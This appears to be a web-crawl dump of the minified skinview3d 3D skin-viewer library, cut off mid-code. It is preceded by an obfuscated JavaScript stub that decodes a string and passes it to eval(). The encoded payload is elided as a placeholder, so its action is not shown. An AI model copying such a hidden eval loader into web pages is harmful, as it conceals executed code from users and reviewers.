var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"tFgfMhUvN",47,2,51))

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/render/skinview3d.min.js?v=2.0.1
body_size: 108429
content:
/* @preserve skinview3d / MIT License / https://github.com/bs-community/skinview3d */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).skinview3d={})}(this,(function(e){"use strict";const t=0,i=1,n=2,r=0,a=1,s=2,o=3,l=100,c=301,h=302,u=303,d=306,p=1e3,f=1001,m=1002,g=1003,v=1006,_=1008,x=1009,y=1014,M=1015,b=1016,S=1020,w=1023,T=1026,E=1027,C=33776,A=33777,L=33778,P=33779,R=3e3,D=3001,I="srgb",N="srgb-linear",z=7680,O="300 es",U=1035;class F{addEventListener(e,t){void 0===this._listeners&&(this._listeners={});const i=this._listeners;void 0===i[e]&&(i[e]=[]),-1===i[e].indexOf(t)&&i[e].push(t)}hasEventListener(e,t){if(void 0===this._listeners)return!1;const i=this._listeners;return void 0!==i[e]&&-1!==i[e].indexOf(t)}removeEventListener(e,t){if(void 0===this._listeners)return;const i=this._listeners[e];if(void 0!==i){const e=i.indexOf(t);-1!==e&&i.splice(e,1)}}dispatchEvent(e){if(void 0===this._listeners)return;const t=this._listeners[e.type];if(void 0!==t){e.target=this;const i=t.slice(0);for(let t=0,n=i.length;t<n;t++)i[t].call(this,e);e.target=null}}}const k=["00","01","02","03","04","05","06","07","08","09","0a","0b","0c","0d","0e","0f","10","11","12","13","14","15","16","17","18","19","1a","1b","1c","1d","1e","1f","20","21","22","23","24","25","26","27","28","29","2a","2b","2c","2d","2e","2f","30","31","32","33","34","35","36","37","38","39","3a","3b","3c","3d","3e","3f","40","41","42","43","44","45","46","47","48","49","4a","4b","4c","4d","4e","4f","50","51","52","53","54","55","56","57","58","59","5a","5b","5c","5d","5e","5f","60","61","62","63","64","65","66","67","68","69","6a","6b","6c","6d","6e","6f","70","71","72","73","74","75","76","77","78","79","7a","7b","7c","7d","7e","7f","80","81","82","83","84","85","86","87","88","89","8a","8b","8c","8d","8e","8f","90","91","92","93","94","95","96","97","98","99","9a","9b","9c","9d","9e","9f","a0","a1","a2","a3","a4","a5","a6","a7","a8","a9","aa","ab","ac","ad","ae","af","b0","b1","b2","b3","b4","b5","b6","b7","b8","b9","ba","bb","bc","bd","be","bf","c0","c1","c2","c3","c4","c5","c6","c7","c8","c9","ca","cb","cc","cd","ce","cf","d0","d1","d2","d3","d4","d5","d6","d7","d8","d9","da","db","dc","dd","de","df","e0","e1","e2","e3","e4","e5","e6","e7","e8","e9","ea","eb","ec","ed","ee","ef","f0","f1","f2","f3","f4","f5","f6","f7","f8","f9","fa","fb","fc","fd","fe","ff"],B=Math.PI/180,H=180/Math.PI;function G(){const e=4294967295*Math.random()|0,t=4294967295*Math.random()|0,i=4294967295*Math.random()|0,n=4294967295*Math.random()|0;return(k[255&e]+k[e>>8&255]+k[e>>16&255]+k[e>>24&255]+"-"+k[255&t]+k[t>>8&255]+"-"+k[t>>16&15|64]+k[t>>24&255]+"-"+k[63&i|128]+k[i>>8&255]+"-"+k[i>>16&255]+k[i>>24&255]+k[255&n]+k[n>>8&255]+k[n>>16&255]+k[n>>24&255]).toLowerCase()}function V(e,t,i){return Math.max(t,Math.min(i,e))}function W(e,t,i){return(1-i)*e+i*t}function j(e){return 0==(e&e-1)&&0!==e}function q(e){return Math.pow(2,Math.floor(Math.log(e)/Math.LN2))}class X{constructor(e=0,t=0){X.prototype.isVector2=!0,this.x=e,this.y=t}get width(){return this.x}set width(e){this.x=e}get height(){return this.y}set height(e){this.y=e}set(e,t){return this.x=e,this.y=t,this}setScalar(e){return this.x=e,this.y=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y)}copy(e){return this.x=e.x,this.y=e.y,this}add(e,t){return void 0!==t?(console.warn("THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(e,t)):(this.x+=e.x,this.y+=e.y,this)}addScalar(e){return this.x+=e,this.y+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this}sub(e,t){return void 0!==t?(console.warn("THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(e,t)):(this.x-=e.x,this.y-=e.y,this)}subScalar(e){return this.x-=e,this.y-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this}multiply(e){return this.x*=e.x,this.y*=e.y,this}multiplyScalar(e){return this.x*=e,this.y*=e,this}divide(e){return this.x/=e.x,this.y/=e.y,this}divideScalar(e){return this.multiplyScalar(1/e)}applyMatrix3(e){const t=this.x,i=this.y,n=e.elements;return this.x=n[0]*t+n[3]*i+n[6],this.y=n[1]*t+n[4]*i+n[7],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this}clampLength(e,t){const i=this.length();return this.divideScalar(i||1).multiplyScalar(Math.max(e,Math.min(t,i)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(e){return this.x*e.x+this.y*e.y}cross(e){return this.x*e.y-this.y*e.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,i=this.y-e.y;return t*t+i*i}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this}lerpVectors(e,t,i){return this.x=e.x+(t.x-e.x)*i,this.y=e.y+(t.y-e.y)*i,this}equals(e){return e.x===this.x&&e.y===this.y}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e}fromBufferAttribute(e,t,i){return void 0!==i&&console.warn("THREE.Vector2: offset has been removed from .fromBufferAttribute()."),this.x=e.getX(t),this.y=e.getY(t),this}rotateAround(e,t){const i=Math.cos(t),n=Math.sin(t),r=this.x-e.x,a=this.y-e.y;return this.x=r*i-a*n+e.x,this.y=r*n+a*i+e.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y}}class Y{constructor(){Y.prototype.isMatrix3=!0,this.elements=[1,0,0,0,1,0,0,0,1],arguments.length>0&&console.error("THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.")}set(e,t,i,n,r,a,s,o,l){const c=this.elements;return c[0]=e,c[1]=n,c[2]=s,c[3]=t,c[4]=r,c[5]=o,c[6]=i,c[7]=a,c[8]=l,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(e){const t=this.elements,i=e.elements;return t[0]=i[0],t[1]=i[1],t[2]=i[2],t[3]=i[3],t[4]=i[4],t[5]=i[5],t[6]=i[6],t[7]=i[7],t[8]=i[8],this}extractBasis(e,t,i){return e.setFromMatrix3Column(this,0),t.setFromMatrix3Column(this,1),i.setFromMatrix3Column(this,2),this}setFromMatrix4(e){const t=e.elements;return this.set(t[0],t[4],t[8],t[1],t[5],t[9],t[2],t[6],t[10]),this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const i=e.elements,n=t.elements,r=this.elements,a=i[0],s=i[3],o=i[6],l=i[1],c=i[4],h=i[7],u=i[2],d=i[5],p=i[8],f=n[0],m=n[3],g=n[6],v=n[1],_=n[4],x=n[7],y=n[2],M=n[5],b=n[8];return r[0]=a*f+s*v+o*y,r[3]=a*m+s*_+o*M,r[6]=a*g+s*x+o*b,r[1]=l*f+c*v+h*y,r[4]=l*m+c*_+h*M,r[7]=l*g+c*x+h*b,r[2]=u*f+d*v+p*y,r[5]=u*m+d*_+p*M,r[8]=u*g+d*x+p*b,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[3]*=e,t[6]*=e,t[1]*=e,t[4]*=e,t[7]*=e,t[2]*=e,t[5]*=e,t[8]*=e,this}determinant(){const e=this.elements,t=e[0],i=e[1],n=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8];return t*a*c-t*s*l-i*r*c+i*s*o+n*r*l-n*a*o}invert(){const e=this.elements,t=e[0],i=e[1],n=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=c*a-s*l,u=s*o-c*r,d=l*r-a*o,p=t*h+i*u+n*d;if(0===p)return this.set(0,0,0,0,0,0,0,0,0);const f=1/p;return e[0]=h*f,e[1]=(n*l-c*i)*f,e[2]=(s*i-n*a)*f,e[3]=u*f,e[4]=(c*t-n*o)*f,e[5]=(n*r-s*t)*f,e[6]=d*f,e[7]=(i*o-l*t)*f,e[8]=(a*t-i*r)*f,this}transpose(){let e;const t=this.elements;return e=t[1],t[1]=t[3],t[3]=e,e=t[2],t[2]=t[6],t[6]=e,e=t[5],t[5]=t[7],t[7]=e,this}getNormalMatrix(e){return this.setFromMatrix4(e).invert().transpose()}transposeIntoArray(e){const t=this.elements;return e[0]=t[0],e[1]=t[3],e[2]=t[6],e[3]=t[1],e[4]=t[4],e[5]=t[7],e[6]=t[2],e[7]=t[5],e[8]=t[8],this}setUvTransform(e,t,i,n,r,a,s){const o=Math.cos(r),l=Math.sin(r);return this.set(i*o,i*l,-i*(o*a+l*s)+a+e,-n*l,n*o,-n*(-l*a+o*s)+s+t,0,0,1),this}scale(e,t){const i=this.elements;return i[0]*=e,i[3]*=e,i[6]*=e,i[1]*=t,i[4]*=t,i[7]*=t,this}rotate(e){const t=Math.cos(e),i=Math.sin(e),n=this.elements,r=n[0],a=n[3],s=n[6],o=n[1],l=n[4],c=n[7];return n[0]=t*r+i*o,n[3]=t*a+i*l,n[6]=t*s+i*c,n[1]=-i*r+t*o,n[4]=-i*a+t*l,n[7]=-i*s+t*c,this}translate(e,t){const i=this.elements;return i[0]+=e*i[2],i[3]+=e*i[5],i[6]+=e*i[8],i[1]+=t*i[2],i[4]+=t*i[5],i[7]+=t*i[8],this}equals(e){const t=this.elements,i=e.elements;for(let e=0;e<9;e++)if(t[e]!==i[e])return!1;return!0}fromArray(e,t=0){for(let i=0;i<9;i++)this.elements[i]=e[i+t];return this}toArray(e=[],t=0){const i=this.elements;return e[t]=i[0],e[t+1]=i[1],e[t+2]=i[2],e[t+3]=i[3],e[t+4]=i[4],e[t+5]=i[5],e[t+6]=i[6],e[t+7]=i[7],e[t+8]=i[8],e}clone(){return(new this.constructor).fromArray(this.elements)}}function Z(e){for(let t=e.length-1;t>=0;--t)if(e[t]>65535)return!0;return!1}function J(e){return document.createElementNS("http://www.w3.org/1999/xhtml",e)}function K(e){return e<.04045?.0773993808*e:Math.pow(.9478672986*e+.0521327014,2.4)}function Q(e){return e<.0031308?12.92*e:1.055*Math.pow(e,.41666)-.055}const $={[I]:{[N]:K},[N]:{[I]:Q}},ee={legacyMode:!0,get workingColorSpace(){return N},set workingColorSpace(e){console.warn("THREE.ColorManagement: .workingColorSpace is readonly.")},convert:function(e,t,i){if(this.legacyMode||t===i||!t||!i)return e;if($[t]&&void 0!==$[t][i]){const n=$[t][i];return e.r=n(e.r),e.g=n(e.g),e.b=n(e.b),e}throw new Error("Unsupported color space conversion.")},fromWorkingColorSpace:function(e,t){return this.convert(e,this.workingColorSpace,t)},toWorkingColorSpace:function(e,t){return this.convert(e,t,this.workingColorSpace)}},te={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},ie={r:0,g:0,b:0},ne={h:0,s:0,l:0},re={h:0,s:0,l:0};function ae(e,t,i){return i<0&&(i+=1),i>1&&(i-=1),i<1/6?e+6*(t-e)*i:i<.5?t:i<2/3?e+6*(t-e)*(2/3-i):e}function se(e,t){return t.r=e.r,t.g=e.g,t.b=e.b,t}class oe{constructor(e,t,i){return this.isColor=!0,this.r=1,this.g=1,this.b=1,void 0===t&&void 0===i?this.set(e):this.setRGB(e,t,i)}set(e){return e&&e.isColor?this.copy(e):"number"==typeof e?this.setHex(e):"string"==typeof e&&this.setStyle(e),this}setScalar(e){return this.r=e,this.g=e,this.b=e,this}setHex(e,t="srgb"){return e=Math.floor(e),this.r=(e>>16&255)/255,this.g=(e>>8&255)/255,this.b=(255&e)/255,ee.toWorkingColorSpace(this,t),this}setRGB(e,t,i,n="srgb-linear"){return this.r=e,this.g=t,this.b=i,ee.toWorkingColorSpace(this,n),this}setHSL(e,t,i,n="srgb-linear"){var r;if(e=(e%(r=1)+r)%r,t=V(t,0,1),i=V(i,0,1),0===t)this.r=this.g=this.b=i;else{const n=i<=.5?i*(1+t):i+t-i*t,r=2*i-n;this.r=ae(r,n,e+1/3),this.g=ae(r,n,e),this.b=ae(r,n,e-1/3)}return ee.toWorkingColorSpace(this,n),this}setStyle(e,t="srgb"){function i(t){void 0!==t&&parseFloat(t)<1&&console.warn("THREE.Color: Alpha component of "+e+" will be ignored.")}let n;if(n=/^((?:rgb|hsl)a?)\(([^\)]*)\)/.exec(e)){let e;const r=n[1],a=n[2];switch(r){case"rgb":case"rgba":if(e=/^\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(a))return this.r=Math.min(255,parseInt(e[1],10))/255,this.g=Math.min(255,parseInt(e[2],10))/255,this.b=Math.min(255,parseInt(e[3],10))/255,ee.toWorkingColorSpace(this,t),i(e[4]),this;if(e=/^\s*(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(a))return this.r=Math.min(100,parseInt(e[1],10))/100,this.g=Math.min(100,parseInt(e[2],10))/100,this.b=Math.min(100,parseInt(e[3],10))/100,ee.toWorkingColorSpace(this,t),i(e[4]),this;break;case"hsl":case"hsla":if(e=/^\s*(\d*\.?\d+)\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(a)){const n=parseFloat(e[1])/360,r=parseInt(e[2],10)/100,a=parseInt(e[3],10)/100;return i(e[4]),this.setHSL(n,r,a,t)}}}else if(n=/^\#([A-Fa-f\d]+)$/.exec(e)){const e=n[1],i=e.length;if(3===i)return this.r=parseInt(e.charAt(0)+e.charAt(0),16)/255,this.g=parseInt(e.charAt(1)+e.charAt(1),16)/255,this.b=parseInt(e.charAt(2)+e.charAt(2),16)/255,ee.toWorkingColorSpace(this,t),this;if(6===i)return this.r=parseInt(e.charAt(0)+e.charAt(1),16)/255,this.g=parseInt(e.charAt(2)+e.charAt(3),16)/255,this.b=parseInt(e.charAt(4)+e.charAt(5),16)/255,ee.toWorkingColorSpace(this,t),this}return e&&e.length>0?this.setColorName(e,t):this}setColorName(e,t="srgb"){const i=te[e.toLowerCase()];return void 0!==i?this.setHex(i,t):console.warn("THREE.Color: Unknown color "+e),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(e){return this.r=e.r,this.g=e.g,this.b=e.b,this}copySRGBToLinear(e){return this.r=K(e.r),this.g=K(e.g),this.b=K(e.b),this}copyLinearToSRGB(e){return this.r=Q(e.r),this.g=Q(e.g),this.b=Q(e.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return this.copyLinearToSRGB(this),this}getHex(e="srgb"){return ee.fromWorkingColorSpace(se(this,ie),e),V(255*ie.r,0,255)<<16^V(255*ie.g,0,255)<<8^V(255*ie.b,0,255)<<0}getHexString(e="srgb"){return("000000"+this.getHex(e).toString(16)).slice(-6)}getHSL(e,t="srgb-linear"){ee.fromWorkingColorSpace(se(this,ie),t);const i=ie.r,n=ie.g,r=ie.b,a=Math.max(i,n,r),s=Math.min(i,n,r);let o,l;const c=(s+a)/2;if(s===a)o=0,l=0;else{const e=a-s;switch(l=c<=.5?e/(a+s):e/(2-a-s),a){case i:o=(n-r)/e+(n<r?6:0);break;case n:o=(r-i)/e+2;break;case r:o=(i-n)/e+4}o/=6}return e.h=o,e.s=l,e.l=c,e}getRGB(e,t="srgb-linear"){return ee.fromWorkingColorSpace(se(this,ie),t),e.r=ie.r,e.g=ie.g,e.b=ie.b,e}getStyle(e="srgb"){return ee.fromWorkingColorSpace(se(this,ie),e),e!==I?`color(${e} ${ie.r} ${ie.g} ${ie.b})`:`rgb(${255*ie.r|0},${255*ie.g|0},${255*ie.b|0})`}offsetHSL(e,t,i){return this.getHSL(ne),ne.h+=e,ne.s+=t,ne.l+=i,this.setHSL(ne.h,ne.s,ne.l),this}add(e){return this.r+=e.r,this.g+=e.g,this.b+=e.b,this}addColors(e,t){return this.r=e.r+t.r,this.g=e.g+t.g,this.b=e.b+t.b,this}addScalar(e){return this.r+=e,this.g+=e,this.b+=e,this}sub(e){return this.r=Math.max(0,this.r-e.r),this.g=Math.max(0,this.g-e.g),this.b=Math.max(0,this.b-e.b),this}multiply(e){return this.r*=e.r,this.g*=e.g,this.b*=e.b,this}multiplyScalar(e){return this.r*=e,this.g*=e,this.b*=e,this}lerp(e,t){return this.r+=(e.r-this.r)*t,this.g+=(e.g-this.g)*t,this.b+=(e.b-this.b)*t,this}lerpColors(e,t,i){return this.r=e.r+(t.r-e.r)*i,this.g=e.g+(t.g-e.g)*i,this.b=e.b+(t.b-e.b)*i,this}lerpHSL(e,t){this.getHSL(ne),e.getHSL(re);const i=W(ne.h,re.h,t),n=W(ne.s,re.s,t),r=W(ne.l,re.l,t);return this.setHSL(i,n,r),this}equals(e){return e.r===this.r&&e.g===this.g&&e.b===this.b}fromArray(e,t=0){return this.r=e[t],this.g=e[t+1],this.b=e[t+2],this}toArray(e=[],t=0){return e[t]=this.r,e[t+1]=this.g,e[t+2]=this.b,e}fromBufferAttribute(e,t){return this.r=e.getX(t),this.g=e.getY(t),this.b=e.getZ(t),!0===e.normalized&&(this.r/=255,this.g/=255,this.b/=255),this}toJSON(){return this.getHex()}*[Symbol.iterator](){yield this.r,yield this.g,yield this.b}}let le;oe.NAMES=te;class ce{static getDataURL(e){if(/^data:/i.test(e.src))return e.src;if("undefined"==typeof HTMLCanvasElement)return e.src;let t;if(e instanceof HTMLCanvasElement)t=e;else{void 0===le&&(le=J("canvas")),le.width=e.width,le.height=e.height;const i=le.getContext("2d");e instanceof ImageData?i.putImageData(e,0,0):i.drawImage(e,0,0,e.width,e.height),t=le}return t.width>2048||t.height>2048?(console.warn("THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons",e),t.toDataURL("image/jpeg",.6)):t.toDataURL("image/png")}static sRGBToLinear(e){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap){const t=J("canvas");t.width=e.width,t.height=e.height;const i=t.getContext("2d");i.drawImage(e,0,0,e.width,e.height);const n=i.getImageData(0,0,e.width,e.height),r=n.data;for(let e=0;e<r.length;e++)r[e]=255*K(r[e]/255);return i.putImageData(n,0,0),t}if(e.data){const t=e.data.slice(0);for(let e=0;e<t.length;e++)t instanceof Uint8Array||t instanceof Uint8ClampedArray?t[e]=Math.floor(255*K(t[e]/255)):t[e]=K(t[e]);return{data:t,width:e.width,height:e.height}}return console.warn("THREE.ImageUtils.sRGBToLinear(): Unsupported image type. No color space conversion applied."),e}}class he{constructor(e=null){this.isSource=!0,this.uuid=G(),this.data=e,this.version=0}set needsUpdate(e){!0===e&&this.version++}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.images[this.uuid])return e.images[this.uuid];const i={uuid:this.uuid,url:""},n=this.data;if(null!==n){let e;if(Array.isArray(n)){e=[];for(let t=0,i=n.length;t<i;t++)n[t].isDataTexture?e.push(ue(n[t].image)):e.push(ue(n[t]))}else e=ue(n);i.url=e}return t||(e.images[this.uuid]=i),i}}function ue(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap?ce.getDataURL(e):e.data?{data:Array.from(e.data),width:e.width,height:e.height,type:e.data.constructor.name}:(console.warn("THREE.Texture: Unable to serialize Texture."),{})}let de=0;class pe extends F{constructor(e=pe.DEFAULT_IMAGE,t=pe.DEFAULT_MAPPING,i=1001,n=1001,r=1006,a=1008,s=1023,o=1009,l=1,c=3e3){super(),this.isTexture=!0,Object.defineProperty(this,"id",{value:de++}),this.uuid=G(),this.name="",this.source=new he(e),this.mipmaps=[],this.mapping=t,this.wrapS=i,this.wrapT=n,this.magFilter=r,this.minFilter=a,this.anisotropy=l,this.format=s,this.internalFormat=null,this.type=o,this.offset=new X(0,0),this.repeat=new X(1,1),this.center=new X(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new Y,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.encoding=c,this.userData={},this.version=0,this.onUpdate=null,this.isRenderTargetTexture=!1,this.needsPMREMUpdate=!1}get image(){return this.source.data}set image(e){this.source.data=e}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return(new this.constructor).copy(this)}copy(e){return this.name=e.name,this.source=e.source,this.mipmaps=e.mipmaps.slice(0),this.mapping=e.mapping,this.wrapS=e.wrapS,this.wrapT=e.wrapT,this.magFilter=e.magFilter,this.minFilter=e.minFilter,this.anisotropy=e.anisotropy,this.format=e.format,this.internalFormat=e.internalFormat,this.type=e.type,this.offset.copy(e.offset),this.repeat.copy(e.repeat),this.center.copy(e.center),this.rotation=e.rotation,this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrix.copy(e.matrix),this.generateMipmaps=e.generateMipmaps,this.premultiplyAlpha=e.premultiplyAlpha,this.flipY=e.flipY,this.unpackAlignment=e.unpackAlignment,this.encoding=e.encoding,this.userData=JSON.parse(JSON.stringify(e.userData)),this.needsUpdate=!0,this}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.textures[this.uuid])return e.textures[this.uuid];const i={metadata:{version:4.5,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,image:this.source.toJSON(e).uuid,mapping:this.mapping,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,type:this.type,encoding:this.encoding,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};return"{}"!==JSON.stringify(this.userData)&&(i.userData=this.userData),t||(e.textures[this.uuid]=i),i}dispose(){this.dispatchEvent({type:"dispose"})}transformUv(e){if(300!==this.mapping)return e;if(e.applyMatrix3(this.matrix),e.x<0||e.x>1)switch(this.wrapS){case p:e.x=e.x-Math.floor(e.x);break;case f:e.x=e.x<0?0:1;break;case m:1===Math.abs(Math.floor(e.x)%2)?e.x=Math.ceil(e.x)-e.x:e.x=e.x-Math.floor(e.x)}if(e.y<0||e.y>1)switch(this.wrapT){case p:e.y=e.y-Math.floor(e.y);break;case f:e.y=e.y<0?0:1;break;case m:1===Math.abs(Math.floor(e.y)%2)?e.y=Math.ceil(e.y)-e.y:e.y=e.y-Math.floor(e.y)}return this.flipY&&(e.y=1-e.y),e}set needsUpdate(e){!0===e&&(this.version++,this.source.needsUpdate=!0)}}pe.DEFAULT_IMAGE=null,pe.DEFAULT_MAPPING=300;class fe{constructor(e=0,t=0,i=0,n=1){fe.prototype.isVector4=!0,this.x=e,this.y=t,this.z=i,this.w=n}get width(){return this.z}set width(e){this.z=e}get height(){return this.w}set height(e){this.w=e}set(e,t,i,n){return this.x=e,this.y=t,this.z=i,this.w=n,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this.w=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setW(e){return this.w=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;case 3:this.w=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this.w=void 0!==e.w?e.w:1,this}add(e,t){return void 0!==t?(console.warn("THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(e,t)):(this.x+=e.x,this.y+=e.y,this.z+=e.z,this.w+=e.w,this)}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this.w+=e,this}addVectors(e,t){return 